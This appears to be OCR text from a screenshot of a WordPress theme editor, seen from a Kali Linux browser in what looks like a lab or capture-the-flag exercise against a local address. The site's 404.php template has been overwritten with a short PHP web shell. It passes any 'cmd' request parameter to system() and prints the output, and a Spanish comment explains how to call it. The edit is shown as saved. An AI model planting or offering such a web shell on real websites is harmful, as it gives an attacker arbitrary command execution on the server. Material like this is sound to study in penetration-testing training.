 Edit Themes ‹ user's Blog! —
https://10.0.2.18/wp-admin/theme-editor.php?file=404.php&theme=tw
133%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
user's Blog! 7 0 New Howdy, Elliot Alderson
Help
WordPress 6.5.3 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
<?php
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}else{echo "hay que llamar a esta pagina añiendo
?cmd=comando_a_ejecutar";}
?>
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)